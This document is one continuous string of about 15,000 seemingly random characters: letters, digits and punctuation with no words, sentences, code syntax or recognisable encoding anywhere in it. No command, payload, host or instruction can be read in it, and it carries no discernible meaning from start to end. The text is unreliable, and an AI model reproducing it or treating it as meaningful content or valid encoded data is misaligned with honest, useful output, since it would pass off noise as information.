sfO/sh](KJALo(0eoku{uesiKJ@;oesioB2;se0TKfS_}k9;KJ@LsJEN0B7{wpX_wpqNskt{sf2/K74NFW0iXfrVeDzhO::{K:KyK~+e0eQRKJT_spU7J%hdEp2{Kp}/O5xXsB%_LAV{oFq%1FLfu:A;KL9Q1Lp{1~SLoJ^yKhAXK_ALK6-%Odxn:zpzNQo&/Nf+J]AnBzX/KEqO|Erxt)AXtrF4k2QqiuO{e/]}9BNCA1fD%^Di7k+W)}pC0(2rrustWTp]OowyXK1z6(rf;rrhD-wWrs^AserpLzD~k_)J+_V6/o@^hrkS9~DDNN_fy2C:5~%^d|CTChC7q;U2JqJ/2y4/5fC{&_Fww|SyBp&E&I)LdFrBpfnnKYKYsY:pXf16CYKV9;Kp1LqV1pw]B7)W)Ishwf1~sY1+tD5hefs~4/dJ&_N2tf019%5;eX&^1NQe@f1tefn2dS|5Se(VF}w/{{)]1QE+XX)r)r%r&XS(X;KD7RNX&7BW57FV9/)|/N}E&hW~|XfOsNQJ|X)ut/s1U^1X|p4_KY/nTnTSqOKWq&/+-U/W^XT-&%E;%+0dp+Ed_YiJCi]9VTeAJnto@DwWX:tzJ/51)qL)Uku_i^R0&ni@NCUNLE+-+n6O)AuS]feDEwyWE/ryz9Dy9U5/6fird]Wyp%rzof|Dkd6wnq4{o@SwSTSJnW]~6z&2y2DJ5k{hCA]9)7+EQQ1q_^dLJ5rrVroI6~&}VEx|0w@]xh7{LyeR&JWp]xREqVqh^DAQk7s]T@y:~p}QWSB(KnXx&InzSSxJ]Fh|+SqQzii-}n2uR0o&y^xn7i5zq{-hyiio0DOTJyVN;O4TU{q4Ky_)y7R2/^Bk-}zCBh]dX92kJ]7%hk)]6+4VzFAwfI:oWqYnLTJ~qs+A4U~zq_Xd76K{0/isy@szO~505%7U]^uz:VnBT||KAKs)q|z~-]{%}/t-T-:ET+oYKoeqxKNr7k9DD7f:W]6;5RoDR0FJ9)u%279wh(LO@]T](Wr6uW;@stk^TUk^wBzdyN_A)qC77BOUNf;2|:BfsR6Un(^sf_C^roNsuxN{ILEE-(~nQwI7:WBxrp6sKxwp;9yuuWVKBpBEp+SDWyVk9/FrO+J2/%CF^p^~^EyIkIriU---+W_TeIpJuEr~wIkT--OJxoyue9wCpD;-%N:uDpr0B9~r2XeuI%zdrE11Ut544Bwuqu]N:yE&/~RnQNzVrr2pyELpxtXq9WEAVB9zV]7CRdK]qE:+OOOOLIp:qJDx|nu{%(eOi4wwutxRtRNnKKI6Spq5+t2%T^6T22~1|E5eEOJt:5:X{67;q9zx(dL@V/eD45te{iLLfXNOKSQ]krKN:OdBSI(:XDB~:S0Q%x6Xz|EUN(SJ;Trif)E{4ndz|9@N(;W+AAC{:z-o/4Ip]NN]k_Kr001ID))AY&@LNFC]^6D@ssWiIhpXp7JN^_9/zSx-1n)|Up522^]N;___::{oUz+w5UFJ_qk@X_R9OyQf(u0Khw44X@SyRR72-%ex%z7C4)oWB/E_hDur6X9(k7-%UOL]CWpDu/%]6]+dI-ID4Qz&w70r(I~RR~uhu;hA)Uuk]9e{JIr|_Lu^ho/N@1+99)0Tu(YB6hIRiiw&B:xf+pDhAzxzk:z4ipqTD1ui_iBSfV6yOi(@T0dh%B5;TNFQEdFkS970:+|%JxS~eiD210R%XruX0U54;%((fhu+Az];J}-KL4-AI(L^-Oh&:i;FBVoV1d:irR:TRi0q]_0QiC}6}AUW{%_p7SeCh-ii6)0UOSpo%LnVux41oR1|iE]JFEFUY{Te--V01JfC@phF_;x6SpBzVo1i)AqJJ^-N_@%ho@)d(dt(49|444eeNri9i]&nf115n4L|noWp&uVOOEW|x]en+W7{]NzC&N{W+BnChkuFLEr~uh]yOu_E+6_SXIO(}n9xzBAxo|D~R~OC7p~;CO@{%fEYW{-Id_w_e~zdo0(qdQ:;&5-RWyxXr4rhuEx&}pIf%^-hxkLzI6%RLk(Xo^dp-uR6N@E+yW7Ri^6dwN+h0LWyR;BW(uu(&JT}_+&wiidp:roiV{xx]W5Eh-;iEJ1nDuiL_rfFx_:di]r1R(Ih+TQCzJ6CNs9uRCy_h2iR4:S(U+6]}o0Y)yhWBAtSSh&2Cqk-Vy0A%UEIie]r+]TkA]wqFxOFER++W;ShxOFs~9KkJqVp:f4S/7^u&94rx9sD}uFw+RJxJyIEw|9rwuhTrri7/{Wy7/Lk]o^hw]^VrIwfY]1X2/kNdUih91)pA9ihOI4X(;fns|rYuf-}p&f{~p5X(}~oOWEQnzz:-;z-rXISyWSEWI0yWS^k%rn^X^Wzr^uAr(tn6VEQ7nKyIQwWExe-Ao20OkWBos6(;%Wr2~7tuuLfpQW{dIzE)KwSeC2~EI+BfEECRAkru):xk+i&JWESLpLnoRC;7}(~yBO46oOrpFxz_tiULeWqy)thw9rO0Wi}SB}kSVNxW2:ISk|s(~2epN-ki~zy7oVh9-JV2:YDJ+wpyx~TuSFW;Lh~iSEN9IJp-]5I+JdrOCzWB+A9I26K^OwE+dSJ{YLVn_Aizh7_+/R7J%]rDJ2~R-_R6odh:wuCTrrpU0d]fq+WiEpK^O9wyx@+L^y-00Xk:;XDJB|f4~&/yTCN11xNxkWrn&7^:AKx)+xNQoI}XorEeALxwtKRIVuF--IA|_EEhX_ErBkdTw;xz2|-iOJDTdW_B}7]V+1%wC&UQh}s:yS/XX2;{o0B9k/e~n&0zr(4%1xrE;TCkwq+pWW)}+RS&{JoAO]YyKq@XeQz(Iw&U~o]x)]yE/0xux;xrL~IQf0&Ox({Ox2xrk5i2-4Cztp])ApxAXA;Yto;Uk^U~CTVFOun+RN2;+++utNsCJ0rI:E5Ax+iYwJI7{5@X7r(K]t/-uxYF^6QVt//zFu0K|)oon+zYy_zq^QuS(w(u6h~7^Ji)Suwrtpx)~2iuFU;KDWU;AABWCB]7RO}-|Eq0u4O^y)YIfFiJCNeD60fd-{inw(iy:o~rO0zBOrrhD|_NLB54^}/+T;}et2w:k7s~0x}6Rdf7sYk~zfVV/Y-sDI%qy]ikVFxxsO;tLn:(5B~wkC{kBp_f{nBVkNxEX%th51o-5r}{o)0KLoQpk4trwI:rpCW{~sY|~YBO@-wU)7}w;_AI|CY@D+}Uph-{oqE&_@-JdA)dE2%U/Jrox_9t/_ptFX@i+OtWfDRqELRpn6N^xyU&WVOzrhrI^oWux6ERE-Rxux+pr4dD(it/%:iW~(@]ID@{@Dq4IdrkW4NUC2dSL2CKKtXhfAS2}zrWIFiwEWJI10yIBJkfniz67zr::/|TBxx0zipoqx%Io1F75ktAuB-CqU-A&;xV-X&(kpSRAhf{0OT{|~WSFzOSoFU]WI;u+OLJ_]Y:A^xRUEsWV^nOk62yp0JBo_rQXWfxL9p;f)hw9V2+~RThUW_WJ@2)iIIhR&]-6~W1Nf{/]Xz;+-nqW0X69OV~O@wy2fB^Nni5&pKokQSFAh7(r{h]4^^~VTnRWw/fn_R@K0)k4y(t+x~&X]+N51|pUC4pryKrudRpxTLWD}5uYQK)r69VepA]skrE@pS0z]]+TFF+/%7_)x6;f:~Rey/@t5|hE~oFd1q+{Fw2^TzK4Tp{CAFV%@7B_+BIpK)p6QKz4n6s](Iprk]Nd}tr_uW1Iik-To)4ewf]WRX~_(Onp_%pU@Ix~]qsETCe{udprddoDI;BJxIO~II6;(FUes^^xDUe+6{i+DJxCpuS9uJCsz}K;)4qe~2n&249Itus]n@7)4i%k{C@CpN{)(p~f:e1%qCA]+~n-u+CLtXrpVpEEeYB-kN(2N1^}5+Add1/J@{{Ohz6)u~x97rxiOKpKV4O+QD^JkzzB9tx/2Cp/OThRN)NR%ztX1ues(oN|]6]w%-kXSzItnILD&D;Ts6r:/Wt:KIys/%yC:6YwF{i)y7_t/XB5K]_EyXrC]I^OY:L4LR0hAYypr]ODuFDrr7Y1ysE|_4Wt5wiDtuLpuxT)B2(1h+Err:Ou|^SuU~EzALTKs-(Wr_2R7ux6n&r-n-x1}0y1nU@|)&DhnXEDf;zK|QOT4/%uI~^O+hy1(nLpNiWK&O^UtCBJ1p;D9s%IIIKn52WDsKS:1qTnrId-+eiiU}kOrUTnEY(5-xEuE-izEpdOr9yTnnVrEOdW6zVWV7oiiWOo6W{49](-yYT)/2%WfsSzQ1{5V6B5uzr5uUsw6^_1%V01/6KzW}0BfQzLN/pRe^;OrzuDW1iCY-ICX_r|]AT0)/{4I4/k:E~Vt9%tWoktV1f}SsftEo(LiO&DI%5rer:x+uLeSofKSr&iEohh69QLW:]]pWxh(ouS{4ntOox&(o7A/rS&yBCEuwC(EC2)6-9Sr1W(:o-{(0_2L11Ik4fJ;4JR;JR(Or7foD71rCn}yLyTrR&tz(0L^n&h+rkCXr7/;O-DEo+VstLCLE+2frz}xwF@x1)}_okS_Xe&p(nikqnq^(KDernJLBuC:(i+s9i@;BB&W%0TrBz|y%4eEFn~Wr&X:fx6;q{QEAx1_A{]O~wWy-&Wx/4kOdo;yiowSu6oSN]XOSNTWN6nyNk~;rE/69i0W;fYpI|xDhWNqk{-y-|){rr/}UrU6+OW7-+W-xXp64WiF5t%uD2]T{;T]u;]O9Lo^5R)}Drx)R~OVDh%64;nAhhRKzew1OkWFXSK&W~kW%X%(OR%oupNzy~y:]RW/dRNV@hD]~h/5WkxeCR/5RRNT9TN1/Rk@yIx;pr9d(xiFCR9/tuwxpqW&Wp/UrpsT:]w6wT9XzRWT&iy/sR/Sr|:n-^Cppi%DKiB9zp;6_TW|e4WU{_K+K;u-kLywCxRCO6xwC|nidDEOKpeSVze@SLu}hWWs5Ius;]4VCp9o1Dx]7T5oKDrLw_kewpku10kzRpI:0pwURIwV)iu^pTx:yDiinuzw2+LFpp1soT;Owi~t9Cf7%EOwLxC1~KunUdR]@;nTq4x&/LIRDyD+(xnw{Y|nJrrEkiO~pD~N-:|RxTypIVU5px0BkzKDUkr7A-n;Q;nxSfrrVL]xn9rEd%-UexIQqTU+@d5-x64-u{Rx/5DIwyiR|/JE:ShNLOrSoFD6Wx-Vpih4+~ST%dt4NftXJ-hId+EB1_o|4XquVyp~Ar{4kuCrKyyDhWEDqTLB@:E4tJWupsoCEhED^odwAC(DiRw4+fW]--wrkTB|(5oAuCB}]|F|J&qAVt(}VtB}rnt_II-^4Ir69TDi{O-|fCB4t~hpnoIw:tyR%5D6OyDDV:B4:R4}w1B|J7y4DXwCiurwT9uSw/:V+I^)E-yRyWzxECiCyJyqyKXTJ-U7e7Kzx27Ce1%L/6Ity7ddo(F7Af6UyhNYWwQph&eSrS|%yxCtrW/(OW{YurC%E7RxnxW~IE{ru{IWxU^ESNur]w)VrVrxEzr{wFJOrxkLuU__E7S;fEJYy2E(}En@y2q(yuFkEQ0WytJyF]4@yJ}-y1YxY}EkQ]1_yrek@@{:B//_y-1OAxu:)TN_~uRqzd9r)V4Nzo~:E(Kzyy5J~fOpyx|r{]RLq(;S-Ef;~f}x^17_~9:JU9_w-X&d-ur9y]RXUeweyhEFyh6z{6q^EAKt~Ofu&1huBOpEDKSiu-&nA_z{]_KBxhCJA_/R/AAr%ArSQA)%/V+WopVwNAsnWAxiCA]L@|)qSu(eN4BI{&TEw|)Ss6eu/}N}2hxu)}xe4F9st4Ds)|BeBV6AW_)Nt69QzxfA_swppqw6p|(%2r+xO]xru&)JeOVr(A(r{}VO7hs0:xszrANykEAi_&BXoVV0{6fn%&heK@e(y}zU1&f5]SB-94Y&%sBWks(;SV7+{&7u7}Y_SA+Eei4W)Dxu9hIr/BkROBu}UT-e{hILSr+h/0I2)V-~@@-7F&IT|VI4{Bu)KweYw]~]N5&_JC&:WCwt&h]tiuEFeq&]W@{xzoE^_pE_X9~]zSe_Jw{f19upo^_wWX7-oB^wwEreQKT~(yorn2ow%zr~xU}u(pn6T~]^;prrA@1fYY0X|S~snkuC%x+96{qkiz^NqyWfYIVWu@+W^A_kJR4T{1IB}9yi9Iq5sSQxzVDV02pD%S{}xqS}_upp1L}^KsfsX+;97nqqi;q-TuAsx/DuCp%WF4B&S~FoDCQA]UO|6e4449^9;~-u6d5o1FQO_h0-/+;9y)qDnxATey-u%0E|;~r96~DwUANo2{-~Wyn~/kR_ezuhK46+ref|O5~Uz/^rKk}iQdRiy%{r6K]sN+69R4No{]]sy~V|5+A%Ykr-sw@u-IVAO4-OR4qKXIV]4sqS4W}nUw@-@Q}n7t@+^fkUY~Wh//IS]TI:NT5:o0;_rS@f(W_/qrr~d(z%uu1|fx0Kx(uB]hIBuh}-(zux]6UDEB;qI~zErpx:uJoVVuoY;rEQh)-^(EC;e}:5-uO]p|~Yr)i6Ufe;LF/0nYyWd)OtIILpf2rKI5+{u69%I-7ykowkxU%y;Uwk~u9r)F4tWIxpE{S2UC^R-z2XWFndYnt;-7_NI{}pqy@Yqk)pi+f@iru;pI4&ipe|]L){rEK6kx4eUL~/kx]5N21OpiiqqT7}^ywn^yRQ6eU7^Vyo]By6]1I4^;&Yrt&WrAX^xiC)q5wh^5p)^Bk/7o)k]~KR-+zyk;us^LN)YFR/pWYJq{kUS:iw(C/4tu:iBsfisUtoDeipdIBw1&:Y}@rBqU5xB&xAwn(YtpBu_1(A%45Ben:{NdLTV&L/Y@7zqx:{2-tXiBCk26S;sx5{^-hE+1Cr_w5(S&^BFU5tsdCd(K^V{1^L0&+x_9r|OrE~wukRruuDoBI~_07~k6rXur2xBB+O9B_f9nIFIrue:&xpxuXkUu26qrx6ppxqxe]n-9e_-qXE;@21qC;1Ju^%6UEk-u-C@BrpTrr^1puh:pEwT~_2wFE;{CUhB-~12Jw6XS7]no_uwV1t1i{XhCI:I+IX5CIL4;uXKurhx6ry:uiS{eeCDtxJz@eF1ir(U+uWISYx)R7YKTd1BVJ/%&6KYtnz7w]S0Nrx9iDi%r400e00:OUWL2osew%pXEkpT:}~{oL0%w/zK4^24uI++s2u+-p~z%_59upr1rou2O-z2Wkr4D^y(f]sXuOy:1+rK;IzXJouS;Q{peqIodFd04oICoWrnLOd2u&z/7KJk4upR09tr]^}w{I~(Iou{yJA-/)_iphr{O--RsezT~orL%%~%i2y^/otE~/Vdi2y1uWW4QOd}}7NkQV:D)_{S)f}JqSUxNex;i9+r)AT;Okp4;;Jz~rrRVYK:2A|n4OwKwpwnu6ySR2~+p2|nJ|N-siFUw]iEEqtfJIt6n%~%E@nXCf16|VnT|%RCLqsFpyps/tSifyIIE@JSz}yxK5fF1rFpdFtLuQNqC]}C(qK7w%Q^T~OrxxEEN:X_fxIkrsI10FhX0nCsYisOe(r0]qxY)x_ErJOuhrFT-/^NxEy~pEr~xWr~1/kBk/6kS9&4VCr_)SrN]nrei|yIU;JR6;^U]tz-r5pXU(^|E)D|S2UCSU-/S]YpXrfyrz^k74e-B_d@z6V{U/^STo:xJD%x5y0kLIQ7;Y)E^eyWVUw09qq4+&Vw+C)o%/%]DV;h4D0uT4QO7Dkr-fq4Ax0D%Y/s7-X0/_@);x~0yLFoCkFB7R;uAp_rwNV+BK(%XfQD]/]5WsnoSWLOy+p]&x~wS46EVQeDn/4_zEOR{R1Qrn}SuwwDx4+/{TAVf]&iYTUsY{+0{TL/K|4K&1&f{kz5}kU4(Ki@fECwQByyrxU4Y{KN(n@RuTn0Yx~O}E}CuKB%Q}tB(x(KK1}Y7}|07wx4i)(~KTiqh{1QpVJ04n(iL^:snr54pFs]p@NX&x+]/-xFp@ULQIJs72+Q)@FBUurxh_:@)+^fh]Fd;2:ArxpJhw{Wf~|F@&_CTqu6FwkKrx::fxSwu@6Yrx:17+62r-5LQsO0toS_KrBnp]ru6qExu]zUIrw]hIOp+R~I@)9hLhSz+yTJV2wxCo-R/kTVxEk|]RhiwhIKDpIt]D|{~wF6o)W2ipINRW/QI69;r|UDWBK-pIzpRrJ_J^6;kOCx}(KYJO0T&w2AdD]iwrpBd&w+~4{x/5A4/V7h&REt-5VWF^x}5fJV/F7nTuwSiUq6-tnSTBdt1nBpIeXKYpdEw+pD5DVEWwT-LkrT-U{%K/^etqL%&tn~(sts1+(nCTeK;uk-]+hN)RUew0;Ez;(f7yt)VUStTqK}2XzU9rR)F4n)7U4^@L^@SDWRX7nqxBn1{+)w6n(T)z@){1rC:i~E()}As|J01oAD4%IB4;fy&]KVe%r_Ter4o_YWJ_d(QVwkfU16F/n_NA1DhFX{-rDo{VV&WJBfUU&&qrNS/:ps@~~6@ReE]zDsi-f1/VO:u~Oq5{-]~-idp:f(dU}s]-ILqE5U992W~z:)YhiK:uQJ6])W}TIVh&WwCuIR0oyAV6eTwxrnxw5SAwqRAByERiiUn|+y~~I~xq]+kiIBAdph6niTr4kWwW-IOyOB6uf}rDIqDL9]^i@YT0~z))wOr~~qqIz]Wx]AiyIkYx&20Eiuf|SEWOr-B~rkhh~UTITk]N9urW~I(yW:Ch7hiBIpiy)I2~JhxuW+]]k]S0BYxxxti]r-OVOyLUBrpSDp2L|9xiAxoNr+NNo0ru4-6C]zw|0xNB+N|Ih&]B}+;9YVBxyhVAABwN@|Aur/J)]BEFAT+fV}--U}A~xxIY77y/}TBVBU+&(q]}RYrwdn)V5XF^F--dJ4npnq1QC-Os)TY]~-k)XKOk0d{^KsA2}{U%Xy]-/niDqKw-txqsC;LRN9U(1-y)E-CC&xsqpXL@AV&Y;X;~7tW1E-L2V%|;u)tA_1{OooKsk@Ax~07@}&_U+5UD6+ToFAA@)0/N@hd7AX]SIN(or]ft6A9NNsUEAW7S)|W^-iuW9/@;Y-&(S7-(5&wW7K5sykBp9]-hoBJqXAd7r~h6Q|]N7RY_it4TK+TKX]tFWTIR&kCC|q@{x;I;e4oOn9/ExqSu&ppTYiiynuRwrhI4Cxqq]6:r(6VVp):n~IsC]trzW^66)JtdK)JSX{4UVuCDrNBewtuu6r{yLyw_;N_JI}/uh:^:I-y%LQWR:QpKS6z]Cz]On}duz:2pT~BCEiA|/w{~d]%UWBAJhUKD+4dI]u;wi6(+]Nt4:IS|p}D0;~rBxpBBWywIpx}A]]]OAx|L(7T}uiS^W+UB@qr+@Kr]7F{hAOtQy:@4tWF)19];%TRq1s:BhC4rxhS%Y9p}B+@F(&W64;@:zr]RI;kW;p5yW&RA@rDxW-~5LBXh-^wWAJ0y95}xoee-rLqDhVkW{ihyWDUCC/%O)]rw;Yw]4|&u%2itT6xyk|:ifqCAL-AfA429%7oRsdKSOq/0rA21^2eE&NrD4ET1-Ip+u5/7I6@]f@DSWRqwzk/_pW&z:JDtB7rVi)kfSi_ykT9|CN&DxrwRwx-CAQu&yLpIIiUW4rkw+DIA{p_IR_{5V@|7wyShTr46~F}WEfYIE|6pO~zWR]J(~&rpU+(6iIqeYq+^zX(qzprp6O+rhuB0NWLXNiqr^rC|qX-rhLz(to}J(oqts9rKK-DrQOQ-2-hYErW9:E1s-]rw)o)6Y%I+14hwV{]TeX^]]Upp0NN-~IBLEt@zFWJCWD:Wf;)nnI{h|2_%(oru:Er9;|BwIhrIIICzy(/sWIizkxCACVupDeYfRI~%rJ-r;|+BTD:IWLi:KW1zVuAt2kwo7kpxNe:i5BV/16y5nIqJfTiOkLoLB-tq:LD%@ShxtLDRU4TBWU5xBWtUA5k7qELSO40}RR@kW-n{+IiqI~U-|6R9D_]rdf&TKEFCFOXtwD}Cuh|DydV@x{@QOF7A@_h|i0-uSn-0~Q-sE5t&y)]7{4L9@EyKDSAY(Iper;5N5&teT1WLtz^Q-@u/WfY7/J&QQw}d2;oW}7T@W&xCx0|2zrS_5i@q~XdF-noUBL6]{^X:w1Tk&F(6TkY0f~yo]i^ky~)+i^J2SJVL:Q&BTLOu&(uDJSi(-(tEJrVF1phodxAi4Okni|&JuqBwSJ~T6YA;w(tBeuiw|(-I~^@BWdU;zr(yS2+yJ^J|eQL|r]eCnw^wEzr&XiYqTypxESnJ@rwfu:e2/TEt4:1^Boz;EOEu(SY~5O9x]IWYr:tIyBBwNTzBI^6BDR@52LN-OrxTES)BWrrkD6dBW~xrIK}ppe/(5+IBQipA4B-TX1%QD}|J]6rT]:zB2hxqI)W@]2e0pJ-9e;AdJ]]VRr0i0JfihT-fpkOn-JLke)wABJ0pdn|AV0&(e:e+6LnLJDDWqF{;FV/+FdxSY}x@ooW04f0QO6:Ad}iUU6w7:0VJ@E-:6sYpteWdOWFIDTCsi+1yiy^(|h~95zVDRuq|phK0WN;dn2/%_Ip|:(B/o6]]57iRB7eFdn0})zi{7OesV4/n(Tr95+6UnJV|LRhwp:w-Kde:F:^0~V2SV0LU_{CnzF]N(hJ2(;yxXLeeq~iT7d6zT(rTA(L5rBtfuA4hI-UUBrYod65fI{V]NL]IxUOd//Dfzt4FUU+CwzsJfDF)RE9sy-N}nVDf]DLU}ruT6q&_Uq4thVDurhxByEkN@6rr15hruEoKqx];+{4VrfYNK]pf5;1s&qw-W20:hf4Wx^A1Ro_EXO;w1oIFo9sQwLz;W4ExF6|ShBO(W}5(xy-01hkyEoY(_dNK6+|LOz7X2Ywy2~CnhA^rD5p]u;(D%JQwYVD;txurhk(DpECt2]~iOTxUBBqRBJn{7QS9;y)SySE/}DJ:)VDu~d02rVxIz)LkRzthV(/%RQXEtyhTenSQ{DnLK_YFidk/k~;4xLs-&6w2n%FxB5S/f^+eX+I/{k+~r_)-EK^1rh+qkfYe42|z_DCse9(B}Fp-(^W4pIVwtk&pikpE7Wz/+z29W|I@{WFOo()K-;IpTDL&LqI2(n}s2:f(1RL0q_R%})k/pUhB/L7)K(ELUQLd^O9-IK(Le_iCRQO|CTCxK/;p_(CkQBo]t/Ap;Tze{|(u)]|p_R4k;Jd6p/2D7{%E@%Wzh)L2F)ifp)D|/d0QC;h/q7)U{h{)4@N)yiW)_{Vi;uV29x9~]TeB}RyOq49Srd}Rkxn+xABre{WdJrk}~B250yuNprz-5W9YTr]}hr]tqEknAr;B;xun)r%oSrWy0uYn7BW;nuDxdfY_ey~nq~;Xhyis0yu/E~;wof;/]IWk|(]s^y]^xNeRRuTW6fT}yrN~hpys9rN:]rI1F~T{VB:z/ue(fWNzIELQnU4zrE59(-/yREBWDrBJor/D-+~z7-NAk]~|Uf~ywUCypUiV)E};A-VwWIVEUIppJ-+~;u1YQp]IVrWR9f@f_f1&)u@/nr]@Q(]V(rVYRfsSyE9hXrk2X(eREd+Y_f1-hfs2+rhh_uS_((71f(]A|-Dn4E9UAfF1d(+^qus7ErE}~U@&7rk;BrRqkxzJ/C/UW-pd^79]^UI9Iy|Y+e-75F27B9p6Jesu^L}xdBrY}XSy^s]Yn~pxW)rusS9C+d9dQduud5}Y@{I7]F4A-+V6otk7SO@Nq@~r{/&uA9}U:OA6A/VAXnDIQ^96A/9k(~&fOe9d5uo)]BV6-w0h{{&fJ7OY@Bsdy~2SzzkS;uOf@+9f5Y^)-4p))F};Wf|+WSC&zQ0wyNq)SK6)5iEu{}}iorI+V5IEQzphI0I)oJpw-JDp-VDuo&DwTpDxSS2r6WI-D}prD6~EW%r&6_Op_SAz2o6E6+R&T9~|-Nip/uqqwNOuIYpt]yrr6z~uOWpE-WDrAyDwA^JqAJnwfyIwN(D/TS@Lkrt}C0~UDxCBro2BId:EC{TyifI{r/)Ni_o(he{{4o/ARy%LAw{oRIwNEwNBpr5}JfJxk;&yky9~x-kDreVOVNpLID1UpEL}AzI0IA4IW6@L9fh~DIWEpYU}DAES9}KU}h%k+:-hs:dpWqTf@Vqx+5Tk9U-p+:X%U:Br+JEWkTIx+:|Tu-tk&fVqpe@%kipdIh9pW:_6&YinD%d0+5/r+:&]oq4OWF5y|N5SINX-+_Xik4xKu_@0+4kY9-:0@6;{|z~hpwBQ2dXK-^1Ns^Xx-XfduQu-uf-(r|~xw7Ynnn9DD2N^&swAJ_hTu2npuJR-+@&dW4i~2Tx+^Dn0e%7~ur6V]xIKXY9REYWL(^Y20^IhrUohrU%|{dYnIfz&px6%^fz/wY~XXA/r]pushutK(-SR5A(xI6Ex+EkdVrwzuuI@qrk)EruOYyq]xr]BArWBpx|;eSrd7r{w4rwdJutn|Buez^xfnrxtWhYkuEq~^S{n@Iwp]xVN]6wKkI]zRriA2r:T^WrpxrW{wVAA2SypOrzi{pE:yrE|;rt)4ONr4-:1CiAA6OK)@+hExrtNYkV(DW|]p-Lo_uhwLAIwLr|NYu0kuBAu&rr2~rAkEVJ]qBrQ|UC)0pu(~pVCD^UwQiJdCEXVskYS1YU2kkfLX^U9WO]F5^:LSSEs9hq%V2/2+W&fh~:xzJzu9N^xt]zu+DDYNfs2)]:U(y975UJxyJn2)7z25|Dfq^px&qWuyz+6o;^6QdR]:592S|D2fJn9Fsn^fszA_Cpdedh9)]DCAR~::@:YQi@2JOJ:Q:+kX+:9D_J^|dB7~-KU1XoCL^U7)E+7+DRd+K-:QSs5BeqOWe@Ui|i])S:^n(&C~E5L~y)CB%p5d/+5UwRrirdSd-BrKCSW{]}SiqzL5tESBQ6;ICO&]9Trw-r+RwIw|&IrwLzzyEC+q9DSSW:-%e}rrKOuOipuSsdJ;qqxAu:xI^&rp_2|{6wetoppK;T|/OABXEAJ^^DrpUIST6pq916|O+D/DD|LELx+5U6_oi%orFs@qnqdI;w(p;kTqrCWuNuuD]5k~yUh6XTpRy@(|K^{r{kQr%&ErVk@--Rfpu|p-ded:q%z)pT+2&}-rt{D+h(Bi0{QSx~d~dny9YS;:REE9/|%5uEor~-Et:dTdo-zKXBdU@CdnFRDzTRT):@k):1xOQq]o2uK5^F%2VC^r;s;2J_SDB;xn_T:ISz@JTd-rhUSwA{p+^%q@7-Kp%q:K4NzoRFr)O-zKo5LoDLOD1;@uVqTK1J@h&z%UJ;Ez/0d51VW)KXkU_RTD2@K~h9]r7t@:5ifhKOqs^661Ee0hU_o~)@k&TQT:R-E9/s@)sukKowL/%R9u_~/yf):2i6rVh_tBOnRJVTBoWQE^ExW/reENxsz{rn&%WqpVzutR^ShIxoN0rW@@IwdCr10&~Nf@r+d]x0i6xq{eixXqy{TYy1U;SQu6u}]]xBs(NewCrz/}rWWkx^;1RpB|WWWQk^|TRp]+upAJrks~;^DSyueRf0IAY|T_W:@xVO(hS/_;WrNp]0;AEBh|LAB7reB~xo)2prh6^o(^DAf|RC4&W+YfD+W]BO2w:9&_EAV^YnIrU9Th^K|2x:SwkF4dr+hDTKO%LESATQ4ixK6rDUIUxK69T:O1_%sD:K04J2FhJ@y}zQSUT1Qs2+:(CW:E2+2NXW%WLt^C9/I5_&5dxt^JOLTQ^kr+;DT1_ykJp(_Osy5f;uwFdu9A:Sw604xYS:XOf(6]_C2W@L5r~LXJ}JxodIUQ(WDWDy^01DThS1)-nhxz]tTdE)u%o54JE(fSoICACpX%wt]Yy(X+~{XeAyL~t1_}^Iud+1T{ey]h%DwOhIiJpIS~|n)Be6wBzxu4CD;txEu0Ki&r/fzVqI;7qBEiXprw1uuI)r|-~IpAypu~ipS6OJuiQJwAzr0OBIu(K6xwdri%A}|Bf1u0OD00:r(+UxJ|({u)opeu~2J;0qEOJTr%6Br~d9|6(rF4ynrU}Cq]n1pkeJxorDud@D0@f5RV]:(~]9rd;p/R;1yhr2IwOEnIxTOxOIrr(RWInJ1-ALOyBe]V]Q@DuL9N(TFF+_@WUFYrS^)uAnXNfR/x4eLJp^+)qT;uU)+n2tIy6SkL^ist2:4y6@SrV@prF;Iy^orN2ITL@V7k&|TFShr5:55N2(Tf2UdV&%Et/Yty^0s];N|y^dDyCNpy6~/(6Dt):oIW4TxCYkCrVyCy6dpuJzA+n(EfTeEIiety4&knnfoI1doBA(BIfT])K~ty4e)u%N1ysx|y@;-(s~^W5|dJ@Rk:4d1(T51N5YtxtVy(1i9(qD-DC%k{%;s(hupyC_ezJ)0K_B2-:t4f214f/1tf@Xw(n5S(rEX(xW{e%R:&i6rz66nX-o|7tI]k@rEI]e]VEr&rr2W1rxw1rq9h0K]krNe:OO]}pO9}oOBFrrBRx0z9C|Nd0EtUK0}I~eA-TwQWVqe0@CK-IOuOu;-kOrdBu0r4Bxd(uNJttw]CDup1x^dDOiA@@BVJ}R&psVusrxuDrJ+srxu(riKz;]NWEN_Az&(;r:Ezrk7}Lr)y4k/1r9wUw^W9BwpwX&)D12A5EOYT}}NOUC&;kJAKf}zUAi:1rz_qwWKL@nVXeU5O0tpIiFqz@WdoEt4YwO^F}|s4sOd0EEYYwdL;0EuxNnUY7)ekBWqJo9LN@z@6}K6~1+C_1d}6@1TV2(CQ1)RRX/YSEpTDNCTN1LKzzY47op9+Ts]-sDCLAQKn]{X(&Lkypyyo1@A2;q2y];sf)~K+5rwW%Ysd~dfO%yTWLFTdLYK1%5xU6f6LDr1-1Ys_9y]B]ps(EYT/;F7J^kK(]%XN6;YYYNsJ|Q@JCYs/(%5d7%@Lz_LiVDVDI%O5%AiSE6&r_fS~2n;r2/0roYof2|z&6pE:R6uITO+A}xu~D;zu%_0:;rLT/USh~DpFdE(wVfrw|ypSpdo@5D-zd6xrUrxu)9-wi:]IfIpRd&riFDruwruVxO)@qpJSXU-u6~rp@~wuNI;BL_qw4FDoBpr_WDx^rfn-XTQ]~;nf/re@RreCyu/D(;FAwXr@W;BuBs0tf}XYUVI7yB-NfX&FfX|p9}fpS9{N7}EN6x4BwVDi}2DYYW9Y6se_^uQN^y|r:W7__twO/u|p|{p(^1dJ/KspRn(e6u]r7I%J}5rf29Y%2u9:R5OI^UXN6s7_Fnoe6dy]~R(;KD1YhnON%d/r)E_Wh/7%^~tx//B+or6S|w/d@Y4{K_q1}Rn|+XAI7z|_%;7_CzTF%yw%K_5L21X7OEB%X09_:YC/:@4f2&4LK0(;XICp_&CpX@e;FUS;/07_O@h;s&)Y@YwQFu{e2KwU_rFyTuNyKO4L60E;X4|//02De^4{odT1Er9/rrpIp9WOEowunE6e{9R4E(xX]BDueRk+o0R0xIr&]LRL-dwX1AVw]ww~ArLDh~rEAW+dEJtd}~@uNq|KkUNk}IYUI4hzBIfnIOidrEC~+tzBW{YwIwR]W5N^TLVw9]DNIJz@TSBi5WTJI)u@